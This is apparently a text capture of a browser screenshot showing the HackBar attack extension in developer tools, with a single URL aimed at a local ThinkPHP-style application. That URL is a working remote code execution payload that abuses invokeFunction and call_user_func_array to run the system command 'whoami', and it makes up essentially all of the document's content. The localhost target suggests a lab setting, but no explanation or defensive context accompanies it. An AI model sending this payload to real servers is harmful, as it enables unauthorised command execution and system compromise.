 www www
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder HackBar AdBlock
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://127.0.0.1:10002/?s=index/\think\app/invokeFunction&function=call_user_func_array&vars[function_name]=system&vars[parameters][]=whoami
Enable POST ADD HEADER